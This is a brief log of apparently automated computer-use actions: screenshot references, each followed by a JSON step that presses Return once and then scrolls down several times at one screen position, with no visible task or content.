
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [628, 627], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [628, 627], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [628, 627], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [628, 627], "scroll_direction": "down", "scroll_amount": 1}
